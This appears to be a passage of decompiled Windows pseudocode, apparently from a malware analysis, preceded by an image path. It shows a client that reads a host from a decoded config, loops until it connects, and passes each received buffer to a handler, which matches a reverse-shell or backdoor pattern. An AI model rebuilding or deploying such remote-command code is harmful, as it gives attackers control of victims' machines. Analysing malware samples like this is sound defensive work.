 *(_QWORD *)&hKey.sa_data[6] = 0LL;
*(_OWORD *)&hReadPipe = 0LL;
*(_OWORD *)&hObject = 0LL;
*(_OWORD *)&hThread = 0LL;
xmmword_7FF664D28730 = 0LL;
if ( WSAStartup(0x202u, &WSAData) )
return 0;
hKey.sa_family = 2;
*(_WORD *)hKey.sa_data = htons(*((_WORD *)cp + 32));
*(_DWORD *)&hKey.sa_data[2] = inet_addr(cp);
v15 = socket(2, 1, 6);
while ( connect(v15, &hKey, 16) == -1 )
;
*((_QWORD *)&xmmword_7FF664D28730 + 1) = v15;
v16 = malloc(0x400uLL);
memset(v16, 0, 0x400uLL);
while ( recv(*((SOCKET *)&xmmword_7FF664D28730 + 1), (char *)v16, 1024, 0) )
{
sub_7FF664D220C0((LPCSTR)v16);
memset(v16, 0, 0x400uLL);
}
v17 = "Socket closed gracefully.";
}
else
{
v17 = "Unable to decode config.";
}
v18 = sub_7FF664D22EA0(std::cout, v17);
std::ostream::operator<<(v18, sub_7FF664D23070);
return 0;
}
v20 = sub_7FF664D22EA0(std::cout, "Already Running.");
std::ostream::operator<<(v20, sub_7FF664D23070);
}
return 0;
}